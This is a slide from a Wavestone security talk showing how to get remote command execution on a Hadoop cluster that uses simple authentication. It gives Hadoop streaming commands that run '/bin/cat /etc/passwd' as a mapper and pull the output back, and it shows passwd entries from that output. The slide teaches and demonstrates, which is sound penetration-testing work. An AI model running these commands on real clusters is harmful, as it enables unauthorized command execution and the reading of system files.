© WAVESTONE 26
How to pwn an Hadoop cluster – RCEing on nodes
Remember, Hadoop is a framework for distributed
processing…it basically distributes task to execute
With simple authentication and without proper
network filtering of exposed services, one can
freely execute commands on cluster nodes with
MapReduce jobs
What if I don’t want to go through the hassle
of writing proper MapReduce Java code ?
"Hadoop streaming is a utility that comes with
the Hadoop distribution.
The utility allows you to create and run MapReduce
jobs with any executable or script as the mapper
and/or the reducer"
1. $ hadoop 
jar <path_to_hadoop_streaming.jar> 
-input /non_empty_file_on_HDFS 
-output /output_directory_on_HDFS 
-mapper "/bin/cat /etc/passwd" 
-reducer NONE
2. $ hadoop fs –ls /output_directory_on_HDFS
3. $ hadoop fs –cat /output_directory_on_HDFS/part-00000
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
This launches a MapReduce job
This checks for the job result
This retrieves the job result
 